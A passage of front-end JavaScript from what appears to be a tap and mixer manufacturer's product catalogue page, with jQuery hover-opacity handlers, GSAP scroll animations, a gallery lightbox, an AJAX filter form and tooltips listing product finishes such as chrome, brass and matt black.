                jQuery( "#prod26" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod27" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod28" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod29" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod30" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod31" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod32" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod33" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod34" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod35" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod36" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod37" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod38" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod39" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod40" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod41" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod42" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod43" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod44" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod45" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod46" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod47" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod48" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod49" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         
                jQuery( "#prod50" ).mouseout(function() {
                    ripristinaOpacita();
                }
                );
         



function ripristinaOpacita() {


jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '1.0');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '1.0');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '1.0');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '1.0');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '1.0');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '1.0');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '1.0');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '1.0');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '1.0');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '1.0');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '1.0');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '1.0');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '1.0');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '1.0');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '1.0');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '1.0');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '1.0');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '1.0');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '1.0');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '1.0');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '1.0');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '1.0');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '1.0');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '1.0');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '1.0');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '1.0');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '1.0');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '1.0');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '1.0');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '1.0');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '1.0');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '1.0');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '1.0');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '1.0');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '1.0');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '1.0');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '1.0');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '1.0');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '1.0');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '1.0');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '1.0');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '1.0');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '1.0');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '1.0');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '1.0');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '1.0');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '1.0');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '1.0');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '1.0');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '1.0');

}

</script>
<!-- ALL PLUGINS -->


    <script>
        gsap.registerPlugin(ScrollTrigger);

            gsap.utils.toArray(".panel").forEach((panel, i) => {
            ScrollTrigger.create({
                trigger: panel,
                start: "top top", 
                pin: true, 
                pinSpacing: false 
            });
            });

            /*
            ScrollTrigger.create({
            snap: 1 / 4 // snap whole page to the closest section!
            }); */


            gsap.utils.toArray(".comparisonSection").forEach(section => {
                let tl = gsap.timeline({
                        scrollTrigger: {
                            trigger: section,
                            start: "center center",
                    // makes the height of the scrolling (while pinning) match the width, thus the speed remains constant (vertical/horizontal)
                            end: () => "+=" + section.offsetWidth, 
                            scrub: true,
                            pin: true,
                    anticipatePin: 1
                        },
                        defaults: {ease: "none"}
                    });
                // animate the container one way...
                tl.fromTo(section.querySelector(".afterImage"), { xPercent: 100, x: 0}, {xPercent: 0})
                // ...and the image the opposite way (at the same time)
                .fromTo(section.querySelector(".afterImage img"), {xPercent: -100, x: 0}, {xPercent: 0}, 0);
            });

            

            new WOW().init();

    </script>


    <script type="text/javascript">
            jQuery(function($) {
                $(document).on('click', '.lightboxgallery-gallery-item', function(event) {
                event.preventDefault();
                $(this).lightboxgallery({
                    showCounter: true,
                    showTitle: true,
                    showDescription: true
                });
                });
            });
    </script>


    
    

<script>
        jQuery(document).ready(function () {
            jQuery('#sidebarCollapse').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse2').on('click', function () {
                jQuery('#searchsidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse3').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

            jQuery('#sidebarCollapse4').on('click', function () {
                jQuery('#filtersidebar').toggleClass('active');
            });

        });

</script>


<script>

jQuery(function($){
	$('#filter').submit(function(){
		var filter = $('#filter');
		$.ajax({
			url:filter.attr('action'),
			data:filter.serialize(), // form data
			type:filter.attr('method'), // POST
			beforeSend:function(xhr){
				filter.find('button').text('Ricerca'); // changing the button label
			},
			success:function(data){
				filter.find('button').text('Filtra'); // changing the button label back
				$('#response').html(data); // insert data
			}
		});
		return false;
	});
});

</script>



<script>

tippy('#finitura11', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
    delay: 500,
});

tippy('#finitura12', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura13', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura14', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});


tippy('#finitura21', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura22', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura23', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura24', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura31', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura32', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura33', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura34', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
